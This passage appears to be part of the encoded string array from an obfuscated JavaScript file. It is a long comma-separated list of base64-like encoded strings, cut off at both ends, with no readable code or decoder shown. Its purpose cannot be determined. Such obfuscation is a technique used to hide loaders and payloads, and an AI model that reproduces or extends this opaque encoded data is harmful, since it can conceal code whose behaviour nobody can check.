o3Cn3UBXA==','Q17DtVM=','IsO6w7wwAQ==','w7jCtsKRwofCpcO1exIFNcOnwrU=','wr/Cjkg6','w6jCksO2emc=','wrzDu8OQw7om','KMOucQ==','JCEywqlPwrIaWcO8wrrCow==','bXTCsBPDvw==','fzZOwqwl','wpjCrH4kQA==','dkfDnXZa','w7jCuj4=','LsK9w5DDvRlr','wpXDi8KCwp1dwpdcwq9ewqgSMFoYfQ==','wr7DmcOmw4sJ','wofDjcObw5Yr','d8O/XsOvO8OMwo/Ci3EJIA==','w4/DpsKGw4Y=','wpbCugdvfA==','w7fCpio=','w5bCh8KiHcK7','bcO4w5M4BQs=','woPCq3DChcKA','L8Krw7bDqhRx','w7JnwqYoCg==','wqnCh0Ql','w7vDs8OSf8OV','OsKnKT3CuA==','ecKoVwDCvw==','OSHCq8OawrM=','DB/CqcOC','wr/Cl8KTwovCgQ==','QcKDPHvDpg==','wqZYEQ==','w5sbYTF/','XjbCkV1V','IMKyLCnCmg==','C8KGECbCiA==','wqTClkvDkQ==','M8KgU8K5','wqjDocKOwop/','NcKgw7zDoR8=','fMKscQ==','w5xjwosjCA==','NsOYSknDiQ==','wqDDg8KePUs=','w63DpcO3cQ==','wrHCh0fDlw==','w6PCmsKdM8KJ','Dx3ClMO2wo0=','w6dIfsOx','LcKVEyLClg==','w5LCp1jDmlc=','CMKEUMKxw6I=','TcKXQD7CpA==','RFPDolA=','a8Ktaws=','w4nCkyQ4w7I=','CMOpwrvCqiE=','w4fCqcOCw7nCgg==','VcKkwqHDnsKSwqvCmsO3wofCgsOA','GQTCssOcwrrDrSnDg8O9w5gOwoTDhw==','PyPCn8Oowqg=','w4k5WsKe','TDjCmFpY','w5fCisOzw6k=','w6pMwoolKQ==','wprCvsOzMDg=','RSJxwpkl','wq/CsMKXwoU=','c8KbwrDDk8K1','w7jCssORU04=','w7/DiMKNw7HDvA==','ZX/CiwfDrsKU','wrnCgMOGISg=','wrxBJsKAwow=','wqHDohQgeg==','wpbCoDxM','wp/CnUrDqcOs','e3/CiA/DrMKZwpd+wpXClA==','w73Coz4Vw5w=','w4vDk8O2Mw==','EMOTwpnCuw==','w4EgScKf','w5/Ck8Ogw6g=','DMK8ESrCssOA','ax0OBA==','SgfDkHFSIcKRw5Y9w4vDt8KRBcKKwp9B','WVvDvVc=','wrFMAcKgwqLDhgc=','wpHDusKUw5jCjXskN8OqRsOlwoHCkX3DhsKZw7FQw4ECAcK0dSYIwrQiUmvDpMKuw4zCl8OVw4HDkmkUwpnDgMOMOcKkw55+wpnDhWAreMKBJClwwoIZNcKzw6LDh8Kxw4oowq7CvsKhXWfDphQawp4eOsOJwo5fwoHClDZfwrhUaMKxw6low7/[base64]/BcOdSSIYw59Zw5gwwqJ7wogKwrPDmcKdwq4eeFJrFw7CvsKbAcK2bMOZPsOtwr/CkVXDrMO3w7jCmBjCsjkWaA7DqsKcwqTCiB8Bw5zCgcOcBEwoUCHCmW0SwqZ/wrVSwp7DoMO/[base64]/CssKwwoHDlMOLw4Jjw7ElU8OJLcKJWADCoHzCucO6wrvCl2PDvQMNCMOTOsKCHsObPwgWw5E/wrE5wqHCjD/CsAHClgbCpxxLOgDDnWnDrWslw5wZw4PCtkbDmGAfIMOLw7XDmMKEX1nCvjgPwqlTLsKkw452NcOpBwNQwrMVRcObMcOewr3Cg8K9w7AHwrEsDWRjwoQaw6/DlMObwrLCpVt6Oi4fwojDusKndMOkHMKrO8OtLXZwKMOBwrPDtkdqBQHDkcKyw4DDg0YWfEPDisOfwqzCoTYZEExFMkN0wps5YMOtwr1AworDpjXDmw==','wqXCi0A+','bsKHHUo=','NWnCkwfCusKIw6sow5DDkcKnYMKmMRPCk8Kjw5LCn8O8G8O7dMOKw6TCjVzCusOJwoTDq8KcXFDCoMO9wrHDoTs2QMObHCzCnjZ6XA/Dth/DhMKtwqhmwqnDuU9aBsOfwosCw68Rw6bDvwPDlMKqesKWwqo3PX0SHsOVwpEGwq3DgcOPdnXCvXEwPcOVSRXDh8KncsKEBMOFN8OoQcO+QlLCrDfCvsKMwoPCrsKrw5ksw5YPLjgsA8OZYcOuw6LDhzQAcUvDhMOHBD45OsKrwrrCgzbCn8Kiwq/CgMKXw6cqwopeXRQWw5Jxw544O2TCvcOZwpzCtXnDq8OHTDtfw5PCuyDDjG7CpsOpwqTCgBXDksKZO2orw4FGEcODw7t2SMO4XxJEwroyw5rDjsOqwo3Cr0I2ecOTw5fCsX5xw7dEFhjDlcOAw6TDqmx4wpoJw6APdF/CnVTCly9Gwp/CqsKtw4BzGlbDgcOEwqLCi8OUw5DDl30YU37CqcOJwpLDlsKISMKYYG/CjGJLf8O/SMO+wrdKdnfDt8KTacOrE8OwDxscwqQhXcKINMKPJCLDvnrCpMKvw7ZFw47Cn1xNAsKrWcK2e8ODcHTCuMKIw6LCsm9/[base64]/[base64]/CuMKpw4QqGSlsw5dJw7cHwrPCh1YJwo9kP8Oowp3DhWghEsKNVn7Dqxxxw70MXCZVw7xJwqvCoMK+wqXCpgDDulVrwq8/w7/[base64]/Ckz8+EMOCSMOqQsKTw4YxTcKrcgDDqF/Cm3ASWsODwonDvMOidHBabsKPwovDsxgMwokQw4vDuH9zwoPDqMKFwrJ4ERlCC2ldw5/Dj1LDn8Kmw6vCu8O8w47CkcOSasKWeMOKGMOSRjt/wpQLdgFz','FRvDiGIbO8OZwpt5wo/CmsOWR8OWw55EwplNOMKvw4rDrhlUN8Kmf8OeelhQbR3CmsOsDXFrwrnDiMKTwp/DiCZyw7YWC8Ovw680w7cLwprDmHZHw4vCjit/wpPCo8KXPsOgEcOdVMKTYSLDpsOTw5HDtmvDhsK6wpMjwr9mwoBNOcOSw4l/[base64]/DgiLDosK6w7TCrxrCgcOiw4NCw4MOfMKjYQlsCTJYTMOhw7JSwpAzw7ISw6AtIcK/PsOTw4UWIS5JeMO4Zjp+C8OwwqDDok7DmcKMwpLDqD4vw5A4PS1qw5hnVwzCkMKjAMOeSHdSdsK5wotdwp8Qwowyw7J5wot9PMKtWsOZF8OowrbCq0PCi1YwwpoxYi3DgQt6esKXw7/Dk8O3SVI5NsKCwpN2QMOmdsKPw7LDmmcLw73Ch8OKw7TDsn3DscKSW8O2wq0Cw6LDp8Kyw44Hw69WAk7DvMKRwoJtw4M+JcKiRix4QMOkw4Jhw4XCiCrDo8OJwp/DnmJew7TDlFfDqB3CiHXDu8OEMS0Zw4A1S8KOLHoyw6zDikfDjcO0C8KrXgo4w5svwqHDhsO7wr9Ew6d/[base64]/Dn8OswqrCvcO2wrcbRsKowrPCpMOwwp/DtTTDgEImC8OWNAPDm8K3Q8KFw60TwqbDhcKfRSDDomfCusO3w7xGwqFxw41KdjPDlsObaGVrRcObw6R0Z1HCqsO8AmI/SBwDTMKuw6Zpw57CrsKHasKJwpAUUhnDicOzw5lfKsK5wp4jwpsUCw7ChMOtC8KAIcKAwqMIwo9Vw48FexIMwocKwqpVwoLDiXXCgyQiEUZLw7LCocKrw6rCkMOgwqPDtBLCnMOnw4rCmUoQPF8hw7w+GFXDonHDpsOsw5/Cu8K5wq/ClSnDmMKkwpEow7/Ck8KNw7p7wrsIw4XCv8Kuw7DDrAsSNANbwrhMwrTDvcKiS04nZFwewp8XwpPCnBFdw5vDuMKUw7vDhTfCknYWfsOmw440JcKXw47DiWTCtmrCqAsbwpgxLVgEw5rDnVoxGMOCwqvDiHYESMKEGCPCpxHCj8OWwobChsOCw43CvsOqwpnCvW/Co8OQworCkwrDvC3DtCgwGcOPw45TVwnDjcKjw4DDnyFpN29xesKww6nDvDJ0w6xewqfDkX/DhF3DiyAaO8O7wpTCgcOrw6zCmQTCt8KDwqXClmnCojLCpMO+wr1gf0LDoMOdZcORVcKzVnzCssKbw58xw4RiwoXCqFJSF8KzHMKGwrFXUQ0bw6Q+Gxt0woRzEMOaw4chYMKfdMOQw6HCscKJwp5ffcOnw5YYw77Cl8O7wqI5PFnDjVBlwr/[base64]/CrhTDi8OlZcObSxDCo8O1w4Y8wpZuw54mT8OYw6Q+w6ZoADssKREHwofDryTDhMKRwq9iMzB1wr8cw5Vtw5DCh8OAB8KNwpMZZnZdw5bDqnhcIAtFcWrDoFgtX09jbE3DoMKGw6/Cl8KAw7TDmMK2w6XDlsK/LUDCvcKVQlrDsMOVHnkQw5fDgELDt8K3wpJpw4nCoBHDjWAZw6o2w6/DmMOTwqDCp8KVSHTCpXPCtMKBwrdUTMO0wr88XU/DocO4CsOiw7cUNnZawoDDlMOdWcKuwpYAwrpiw4MyYXkzDiBNw7HDmcOUQ8KKSmUSw6LDljnCusO5w5YQD8Oaw4fCmSfCkH7DksOqNGYswo1UwrjDjzvDvj/DrUEnRMO5woXCsMKDRsKbwq7Cgm5ALsOQZn4kP8KLBCnDtmDDi8K9ExHDjkDDqXBtw5TCvMKXwr8+wr7Dhm58CcOzUcKbwpxdw4jDlUMLasOGAW5Dw5jCmwvCmcO/w55iwofClcKNwqrDuA==','LsK/XcKn','woTDtcKPKHLCucOSwqRe','w6zCgEXDgsKvw5TDmMOyw7M7wqbDjsOhEHbDsVNNGcKNw4HCtgRgEcOfVGrDlm9swoJywrU9wqEuwrfChMKwb8KHWMKfwoBGw6nDqRXCmmYKBQXCocOIWcOXwq44wooXBjVxw6sEw4TDs8Kpwr7CgcKYwoTDmFfDlT/[base64]/[base64]/w5Jow7YxVMOGwoXCglbCgsKkP8K6wqIhwoHDpMKbD8KeHMO8EcKCwqTCvzzDg0sdwpnDicKLHMOLw5/DiBPDjhpfXMO6w6DCsnPDlcK9QzjChMO4wrDCtDDCr8K/P8KANcO7w6zDjMK3wpzDrcOCw6DClBxjw6LCl8KrwqJPLS4pK8KYGmkYL3x5SMKOfRbCuGTCtwPDoVtrwqfCmsOVw53ClGnDkioUwqzCrsODwrYBwonDrUzClWTClw/Dt2NaAcOlw4M8woxgw6ZvdcKLwpxWw5h1R8O2w5vDlcKzFcOJNMKvw7/DksOrw7bDihtpCcKCYE3DksOiw4pWR8KkfC0dwqd6eMO2LTxSw5XDjy/DksK3wotmAcKLw7Y6w6xvwqrCj3ZOf8OTwrvCgsKKw7daI3zCk8K/PsKZVsK+woVOdjbDiSIUSsObwq8dE8KTF8KLwpsvJgTDsCXDmMOUwp5oGV9EScO+w5/[base64]/DvMKdwpXCpQxwCGDDsRnDlsK1Tjo1w7DCgEgybsK+MjdWA8K9O3jCo8KvwqJSDBUww6zCh2wUw67CvsKIKsKgdyxOYcOCwoDCssO2fBbCsMKULsOoIsOGw4dbw4nDu8OYacO2S8KOOWbDqHHDnBs/bykawqg+w7nDncOywpRXO3Bsb8OXDW3DlcOTwr3CgT8cOW7CsVnCgMK+IcOywoBvIcKhFT4iw79Sw7jCtz4CLcOzO1pfIsKtwrM6w7Igd8ODRMO/ZcKlS1Ukw7Z2fcKWMsOcwr3DncOvwql9dSdUYjwuSkkUCFbCn3MOZgoSUxTCv2PDlkE9woPCmcORTcOlSWPCkA9Ew47CjcKWwqMmHMK3LQo/[base64]/Ctw4Xw47DkMOlSCdONUrDi2nDgijCrhbDlMOIacOSw713KgrCoBHDuA0+Qxwmw4lcw6LDpB88w6M3LcKOw7Vcw6XCpBxAEzDDvQ0hwoduw5XCnMOvwqTCncOrwpXDqAwow5hGwpEIwrglw6Qzw7vCgk/Ds2EIcxEBw4HCghrCoHDDsMOyw6DDqsKdW8KcZMONc8OJZWnCml4gwrw6V8KQw6/CpMOewpUrw6QiwojDr8KIWmZEwpkuw7N6wqfClBh7acKVL8KqworDssK/[base64]/Dm0zDsMOzwrsiVyYnRE8EwrzCiwLDmEPDm8K9Mz1aBMOLwpknCcKrS2nCoh10wrjDvsKBw5nCtMK4K8Ktc8KQwphswpZvwrjCo8KrVSUMHSXDsMOwcU/[base64]/w4XCpsKQe8O3aEFcME0Iwq3DvcOXfR8dcBI5WMO8wqLClMOkwrYmwq98QcOSwo53AxBpEsOlfcO+wr9+IMOxwos/wrTDv8O8w6fDicOEwobCvsKmdFp2GWTDrQA2w5nDhcO8FsKUZFBVBSLCt8KUw6FlDh0dw6dGwqPCmcKrwobCnsO7fUc3KcO1KSkIw7kqw7RCwozCpG3DkcKAwqPDqgVPJz3CmsOUYQ/DkMKSw6vCnWnCn8OWw6DCssO5w5RfLcK6H8OpwqQnwqIzwo4JbzBLbhzCkk3DryFqYcOwwrzDrjBxd8O0dX/CvMKkwpNVwofDlMKPw6Zyw6XCvMKHw4rClDBbdsOCKjrDicK2wpfCqiDCr8Khw4dNw7HDkBTDn8K3wpkMw5vDvl3CmzQEwpHDr8KKIsKYwonCgXA4c2JJGG3Cr8KGw6U6w7bDlcKocMK1w5F2wqU/w6XDvCpsIGJ/Z2tiw5XCkQDCpi9BwpTCjWbDtsOew7rDuzLDqsOuwqMcw7IHIcKoBMKywqfDsT7CtRHChMKQZHTDgsO6','w4FnwoMx','K8Krw7nDuSNsw68aUQ==','w5nCucOOXFnCsg==','wpXDj8OkLcK2wqpwwoHDgxc3cg7ClsKwOcKEw4bCqEMoe8KRwpRAwqVSHMO5wqvCqMK+RcK3wqbDt2nDtmvCl8Olw5nCjGbDoQtnfMO+w4xFPQLDv8KsX8Kqw6Rcw5/DhcOrwr/[base64]/wo82dMObw51owqtSwoN5JUwEw4/[base64]/w4YswqwYwoLCpA4seS0vCCjDmSJOw4LDhBcHP3Aow6XDmQM6wrbCqGbDrjDCv1PCvGI1wpZCwrkuMMOtw6bCkxVaw7cCbw5ww5VkwrPDlsKOd8KbcsK+w5vCmcKUccOUWcO2wrQbdDDDo8Oqw4ZLw58Sw64Ew7B6WMKcwpzDlcO5w7Yuwr8mwq3Du2/CvnHCusOnw7VCw4gTw5p4RcKYQw0fIcKAesOBw5sDdMK3dUbCg0TDusKiw57CrETDiClnw5/CiU/DvcKzFls1ZU/DkzzCmMKpDm1KO8ONGSYqfsKhw7NOc0PDqXB4w6vClsKuO8KkOcK/woh6Tn/DrnPDij7DtFjCgHnDi8Orw5QASsO/wqPDizdEL1/DoUrCvBdKw5rDrsKDdjTCvWzDrz8nVcKBw5zDrgfDuVEVJUZCw6XDjMKDw5pOwogRe8K4UTNnwrHDisK0wo9iwonDisK3QAzDuMKxwqM5wro/w6hsCWAGPEPCv8OJOWDDs07Ci2kwwq0AwoUjFBM1UsKbwqfCilFmw5TCiy7CoBbDo0nDvDvCpsKrUsKPw5MqQsOqUwTCqsKucyhUV0jCtx3CqMO/[base64]/[base64]/Dtx1swq9LZWjDrMKdZMKoTzQcHn9oF8KMakfCq8KoScKKUMOnwrtrwoXDicKgwqbDjlTCnCPDicKMwrvCvShXdWpUHDxXUMKOcMOswp19wojCvMO7w7LCpjzCtMK+VMK6w7ZuVMOmw5XCrX/Con4KCB1dw6zCv8Kuwr/Ci8KpSMKHw4h0wrfDmmkyw6FxK8Kfw6DCsgXCp8KKKR4Ow5s=','w63DvRgiKcOYXMKYwrjCq8K4wofCrA7CswfDpcKFw4Vlw6HChcK3KlfDi8KmKsKbw79Dw7bCvnjClwQJw4LDpcKIwqgkw658wr91TTfDtT4Tw4UaEsKCw6cpWcOZRgzDtA07ATXCnGbCgAkcHzA+w67Ck8OVSxvCv8KaVCEpw5UQwrgyw4XDnm/CvD1TLMKcw7bDoMODIcO/R8KcIyfCjAgKSsO9wqkJTxjCsEUtLsKgwpJUU8ODwprDji7DtFHCgWpYw7kCXmXDqnzCvipnDijDtMOZwrwCcsKAwqTCn8OQwoTDpzDCp8K7FsK6wrPCg8Okwo7CkcK4WcOTwqjCksOOFC/[base64]/wp7CmMKTw548wq4nOF5YOMKuw4jCkiLCvcOHw63Ck2NMwoPCh2kbw5kqw6jDoWJ/wpJHw64uwosbUcOGw6NHVE7CrcK8D8Krw7Fxw4lGw5jCp8KAwqTDgcKDSsKfwrzDgsOfw6kbO0kSIcKCw6LClcKawrY/wq/[base64]','LsKjw7jDvg==','UsKiwqvDj8K0wqrDhQ==','w73CvUrCrsO4woIzw45Xw6DDm0EGHAwGDxPChsOAH2bCgFJNTAHDrcORwoBMQVXDjSIJw5TDo1/DgUjDr8KkHsOZw53CmsKewq/[base64]/DgcKIR38mw6tJWsK7VCzDlQPDiMK2w4w0w7kXDWbCgMOfw73Di8O6FcKSHcOIwotZwr/CqMKYMMK4acKtwq1xwrU0eMO0RcKjwpUMw5InTWzDrcO5w4XCt0ogwqlmwqnDlsK3CsKgw4HCvsKTVBlhwrZdOXfChlvDrGwPLMO0wqHDmcO7wrtER8Kvw7PCi8OMYlXCjVHCgijCjjxLwrBRaMOWaD/CgCvDucOSwr/DgsOfwp3CmV7Cu8OYw6gJwr0/[base64]/DvS7CsDwsSEBlWcKWwrPChyvCgEfCosOiwqrDp8OtR3PCsnDDnzUTVsKkACo2w4Mcw4RNClYGGldpFMO9AsOCSjrDmUzCsMKaOl5geR5ewpk3wo/DvMOZB2o8OCMOwpnCtMK6w7jDkMO+wpDDuSUjV2tzWQpdw4TDrD09aMKzEcOWW2jCrF/[base64]/Dm1p3w7Ytw7ZJQMKJw5YZw4ZlwrcKGMOJQMKxwpbCgiLCuHHCkRg0w4/Do11UagPCj0XCpyLCmxNzZsOIw6vDjS0dAMOqLnI6w7Znw7c3B0wKO8K1w5nCtwh7wrHDnmPCsABMdBfCmCxew7tFw5jDjA==','SMKswr7DmQ==','w4XCk8Omw7fCgMOm','O8KZDF7CkVrCrh7DsV3CqzXCvsOCw6nDhMKhw7vCh2DDjcOhNQDCsgvCgiU5ZzoLwp3DhcO7w5zDl8O8bVEPwqzDhjDDrl4/YMKGw63DhzDDmA0UBQPCgSPDscK2w5LDoMOMw7QxJxLDj2/CiwdCO8O5w5AkwpjDhUxkw7BWKklEw4nDtEgCw47CpsOxY8KTw5PDqcObwoBXYV0Nw5bDk3PDlxA3BThMwrscwo1Ow6HCo0/DtsO4LBxiwojDgQQlwrRPFltkw6fCgMOfw4rCvgwFwrMsw63DrcO/w6glwoYtw7p0wpHCj8KkAwh6DVXCl18TZcOQbMKBw6TCqsObwrwQw7Iyw7/DrmgVw6Z8wqXDhwFySVh4w77DvnEGwr7DvMO9wpI0MmvDtcOwFsOLw6/DsBBVScKbFsOUw4BIUCA3wp0nwobDrTfCtxMxwrFGGMKRwod1Y00DwqUzw7HDsw8uw6rCjcOrwpfCtMKRScKkwrvDqMOCHyIswrdVWMO0BMOcw5nCssK2w6F6YDAfw7bDhMKEwpMvwosSWMKpwpI6wojCtxQ9wo0BbMKKSMOReDjDlDUIw5/ClxkafsOlwrZKHR95D1DDiGjCqA/Dox9xPwpiYMK9w40Dw4XDr0fDjcKIwqnDisOMw7XCgRDCu8OMwoXCrMOyw7nDo1kYM8ONwp7Cu8Kow6c5PcKCKDDCtSdGwo7Cl8Oewp3Du11od8Oow7ZIfMKxNsKdwoJKW8Kmw6/Cm8Kgw6F7w5TDsVV8QAooc8O7bXrDpsOSesKVVxsxwr7DgcKfw7PDnMKNw5vCskwTKcKZAh/DlcKgRUYWw7TDl8Oqw4HClsKcdV9CBsKAw70Qw4Vgw54NwqbCosKJYcKsFsOKPsOFYSHCkMKqdMOWScO3NEYCw70UJA9Of8K8UB5hSMO4aMO+wpHCn8Otw5gew4RuwokowocND8OJw6xQIiAuwqdfw7zCqcOpw67CvsOGwoDDsMOlwpxWwqzCii/CiCRLwqouRMKPEMKlCVHDtnjCssKIworDlMOIw7/CggrDtVMGwrrDqynCsQrDuU/ClcOewr7DnXY0IHZSb8KTC8KHL8KWMyvCvMKmS24/Z8KIDE3DnSDChcOUwpR2OE4owr/[base64]/[base64]','w4zCnsK8Ag==','wpvDv8KcMknCj8OdwqoL','VgMbwrc5wqPDrsKpChw1dMKlw5zDlWldw4Jyw6HDhRvCosOOw43CrcKuYMOKwp7Dnhg4w7jChMKTEVQFUsOJcCTDhMOnwovDmMOLw5M2ARvDsGTCh8OmwqVoGGsaacOlwpR2wpFbw7zCqMK0P8OrAFXCpMO/URDCrMOHw7paVArDpcO0Q1jCgVXDqsO5wrY4CwjDr2vDtcO8X8OawpTDjsKaPcOSw7IPwoJUB8OzXwnCv8KXwrrCjzdvwoB8MsK4LcK/wrXDtsOSw4Uaw7s8VsOUdMKow4jDpsKeU1jCrTluE3/[base64]/w7gSE8OzWcOiworDisOWw7DDu8OHw7bDhMOFwq7CosKxwo3DisO8wrVIAgbCjMKIA2cYwrVwN8Oiw7lLw5jDrsOzw6stw5lpw60QMcOzw4Ejw7pqw5TDisKdw7JDF8KwR3TCoMKqwoJAwoYdwp7CpRZHQ2llwpZ1dzLDhcK/w4DDq8KuT8KwwopqwobDi8K6SsKxRcKqwqrDjW3DocOQw7kvw4bCtQ1qT8KIfsKnwrF/[base64]/w6lswrPCsMO5KMKRwqVML8OVwqtgw4jDrS/DjMOrwooiw7XDrnt9YibCp2nCjSHCpMOgw695fyNbwpBLd8OxT07CgcK+Q8Khw6Muw74oFcKSP19CUBvDrsOJwqgPQcKuCBxWYwXDiShow6RQLx8sRT5tw63CjsKvw6DDhcOOE8O+w6jDpUhlwpJ0L8K4w6DCtcOYwqbDumXDo0B1w5kQwo58wpJA','wrtUFMKg','wo3CuyROd24=','wpXCpcORVQ3DucK9Vhd4wpDDlMKpwqERVV1TWsKKwotGw6U7FwVow6Aow6XCncOGw5/Di0dkEC/CjGVnLD5Tw5/CsF3CvsKfw77CqihAw4U7wqFrw6AhR17CrXLDo8O3UX/ChcO4AQFow6LCn8KDwqjCm8OTX8OcfxZ6wowLSwsnwqlww4fCiE9SEcKbb8Kzw5fCuUhCJsOYdkHDpxjDqcOBZH/CpsOcw5vDosKmw4nCuitswpVFwqtAwrbClsOcw5YAA8KBVUNwe3HCq8OAbcOPw5fCt8Ojw49qWD4Keg/Dh8OWWsOLCEjDocO7IA0nT2rDjywywrtQMcOYw4orw5tVVCsVKsKowobCocODMMKaw5/DuWo1DQ/CgiTDpcK6w4XDucKUwr7Dqx/CrFXDpcK/G8Kdw7bCpVfDm8O/[base64]','w7JTRcOxwq4QwpZtC1g=','YzzCuWs=','wrrCiUsSV8KcXSXCkMOB','NjBWwpJfC8KKS8ObWkYXFiPCnjDCl0FwAkE4w5TDi8OgPXtMdSx7wrvDkBJRw5ECM8KTH8K0wqvDiMKdwp/CgMOFIMOeUMOuwrgkw5nCrUhPSMK1w6UGw7DDvSRdwrjCqUvCmsOzw4/DhT7Cm8O6w6HCpcKbw6DDvXrDoD0jw4TCvEXDtWtSwrfCtsKXUsKMwrrDk1p6CcOlYWIawr7DqljCm8KMfMOLeVvCqcO0UsO8w792w4FpN8KyT3jCpQROw5zCucKpLcKEw6A3DU/CgS9WwqfCs8O/fAjDtMONw4HDsMKewobCrMOLw7nClMOpQCvCr1fCp8OnDmbDpMO+VFvDhMKxHXIZRcKNw6jCmMObw6FuRyHClcKewo5rwrtxA8Kkw5zCn8KuP8KtATFINcKaExJyw4LChcONwoDCtkPDrQ7DicKCFMKXUcO/woMgw7lVXlhYK8KzWWVkw6LCjz3DpCTCrsOQw5ZXDClDenzCj8OgXD4jw77CsMK6ZMKWw4FKw7wfw5toFBPCtcKCw5hAE8OEwpkwIMKww71tTSZvDMKHEVTDmmdQcA/ClMKhwr9kw5nCh385w6HDrGbCoQM1wrjDoDHDlcOfw5DDkD/DmRcfFcOIwofDsRd9MsOEw74qc8KYwrkDw4FaBsOnWVTDgsOdwqjDrGDDu8KfPcOvw7RtwqXCtSTDvErDkgd5FE7CkxvDgMODw4BgasK+w41IKAvCrwXDvkvCvSvCuwMOw6IUdsK/aXFbw5HClcOIeMOuw5tkwqjDhsOXw7lrPcO/w6fDssKqwpTDn8OFw63Cg8Ouwp4qw6JJwrNPAAvCk8KPwrUBFg/Cl8O2C0sfYwjChcOOw7HCtnfDo8ONAMOsCMOWMcOrwpbCrcK0InA/w53DmMOEwqLCucOnw4thw75vcQ3CnFRYw7PCpQI6w6IvZ0vChDbClyfCuyvDmQ3ClMKkTsK2URJxwrzDshs2w5hFUsOdwrXDu8OSw5MzwqTDhWDDpDs+w4XClmXDtnc3PsKUX2fDm3bCicOcwrwcw5PCjcKhw4hrVDNOI1bDhMKJdSIgw4B9fXllQS7DgcKSwqE/wobDrU/ChwrCh27Dn8KEd8Kdw7XCtgDDrzXChMOxYRjCpgHCssKZD8OgX1bCmcObGDtaw4o/MsOaw47DtDgAw5TCr8KeKHfClMKhwrLCr8KSwrhWw7HDkiMyW2XDgsOnT8KQEsK/dw3CisOMw4LCv8KfTcO/wppkHXtbwqvCsBzCsQTCgMKhWhsMWQXCh8KtfsOZ','w4DCkcOrw4TCncKiUDBb','wozDlMKLwqxowo5dwrs=','[base64]/Dq3kKwqkcw5drwoHCkcOMbcKnCcODbyvCh2Y0AcOEw4fCssKkXwpfIhMdw49dwqbCihvCusOTwptiw73Ch1ZawrYwL2TDtyEBwqUCw7fDmsOYwr5mwpJ9wrs/wrXDvSPCk1/CqMOAU3Mqw7jDtMOVwpZ3woHDmHnConbDosKYF8KtXUjDvMOHTArCusKpwpHDozTDgcO/w5AFw7jDjsOWw5nCkcKUfSPCqWnDliDCicOtwr4swozDmcK/ccK+w5ERwrTCp8KSU2nCknrDisOowofDmClQwofCqxYTw7oQwp/CsTVcw7/Cvh0VwrcEBcK/P0EdwojCpHHDr38VwrrCpMOxw6vDvsK4w7nDncK6ccK7flTDuT7CscKUPQAQwrY7wqLDosOYw6jCkAguwpnDtcKNRMKLHMOZw59ED8KCw6jCvMKpKWnDjSc3w4MUwrLCucKnJSHCjcONcw3CrMKPwr/ClnkYwq/DosKYF8OUw6TCqMKrwo7Ci8OwOl4pMsOKM8Kaw7EcDAPCscKcw6/Dr1DDp8OWP3Q/w7vCrw0rwrs9w7cCeUBMwo/Cr8OdU25mVHc1AwcYwq0AwoFJwrN2V2PClDnDkcODwpfDt8Kww7cyw5/CjEPDujPDoMOow6lOwo/DvHrDiUjDmcOHw5jCo8O9wqzCn8KLRxLCi3fDgcKzw4/DpsKRUgLDl3Vew63Do1gFWsOpw5RrJR7CswLCgA==','aDDCvXN4wojDiwI=','YHfCghM=','w5bDhsOew5M4woBv','w43CnMK2FMKBw5xTDcKS','w6fCscKIwo/DqcOjJ0J8dsK4w61rFsKZw7gOw5HDgcKkIHdVRMKgWsKxw6VywpzCkyhZEMK1NSnCrcOcw5tWw6xEw5fDsC9jw4XDuDnCrUbDmsKvTFfCv19PwoXDm3lDJSRPwpkGQW/CrcOQbMOYw7YwIMO5LsOqwpHChcKPLTfDucOPKEHCtDBFw7TCg8K7w7PCpn7Dg8OiwpfClHvClXchacKYw7laR2HDn8KUw6xWw6kgFREMw5J5Axtow5Adw4dEfXvDmnQJw4Frwp3DqsOsdcKrwpzCncOpwqHCm8O+c0vCmj0LZsOvwoTCocOrw69gccK2ey/CpMOVw6ElfUvCjsKvw5fCtMOvRQFrwrbDjC9nN8Krw6HDj8K1wpTDm3vCkwrCksOWw5kmw7g/w4sawqgZInonJGbDvsOQw6tORwDCoGvCkcKiEcKqw7HDuRDCrcO4w4LCrynDmATDsFIGX3p7a2rDunrDgMO3wrrCqcKew5jChcKER8OswobDulPDhcO0wooJw6HDmHXCt8OcwrshRxgSacOnPB90Wh/DqsK/BSA+wpjCk8OwABvCt8OFL8OkRHLCv8ONdcOVw4XDpSsRw7x3w6LCusOgwoo/wrTClcKQXcK6w7VYwonDvMKMw4AGw6dIFMK5w6PDuEPCjS7ClDzChcO9XcOTw7DCsz/[base64]/w43DowIhw6bCgRAVw7fDiMKAwo3DoGV9SVBAw7IowqkxZsONwq3DgDkCYsOzw7PCvsO4T8K5KsO8wqnDr2DChcOoS8K5HsO7bGrClRrDuMKyUgfCj0Qww5M/F8KrwqXDjsK6KsKwL8KPw4waw6rDjlxqw6Z8wo7Ch8OFw7tawoDDomfDgsKQwoJtw53Cpl09w7o6HCDDiwN9FGk/wps8I8KpwpwgNcKeTsOBVmgHw6V5w7HDocOvPAbDqVs8ajNpwqJVBsK8w5zDvT8mwooiwr5IXcO/[base64]/CscOgw6bChsOBZMKacMK6w63CusKowrzDn8K7FsOQw6DDv8KXw7LDmcKDL8K0T8K0w7nCocKWwovDtT/CgMOqMXnDr8K2w7/DhW3Dg1EsIXF4wrXCgMKMwrJ9wrvDjXhQwo7ChsK0QAQNwrBhwo7DocKDw4fDqMKWw4RgVDLCpH5FVFvDk8OoRsKeW8K/UMKMDlHDgj5lVkh8w7TCm8Oywp/Cr14ww63DjHvCkMKXwoLCuTvCriLCr1UtChsmEMObLcO/wpdcw4LDjm17acOnw58rwpYOwoPCtsOyB8OKw7VMHMO1w43DiTPDiSfCjFHDgWY9PcK7ccOxKsKudg9Sdk3Dn8KxaAd6woXCjsOJw74tw6UNJlVOw7PCukPCrz87w4g5wpZfeyvDs8Klw4XCqVvDh8K/fsORwowdw5fClcOEwoDDm3XDr8OufsOswo/CqThkwq5Aw6DCmjkHw6xOTx3DpD/[base64]/DiTfCtMKPBsKVw4l8WsKHwp0RGsKew5soGMKzHU9kw6zDksKJwr4xwqULNMOCJ30qBjDDgsKawqZbwpB4MnFxFsOBwrbCtRPCmQlsem3DkcOYPH4yc8OeMcKceHTCswvDlw4Uw5fClXrDtWp2MQw6woLDvcKHwp09w6Jywrphw5RIwpRSw70dw4nDqn/CpcK9UsK8w6J3w4vDlllfG8OLPcO0wqsDAsK9NgEyworDsxPDhsOUZMKwXzHCkGVLwqPCocO2wqzCq8KWbXXCoMOiYEjDgsKswqYqRzcRw7IiE8OSwosSbcONw6kTDlYKwrNbwr/Ch8KOVMKWZkZWw4zCkX3CkRFDwo0yRTHCgnEaTMKhw5NUBMOPwqZpwro6N8K6CRrCjsOuwo/DgwcucmZ8wrppZcODR8Ohw5zDpMOSw7HCsnfCj8OxwrwUDMKawrcCwoIzw4s/[base64]/DvHfDmUdGdSJlw5RDDRwZwrr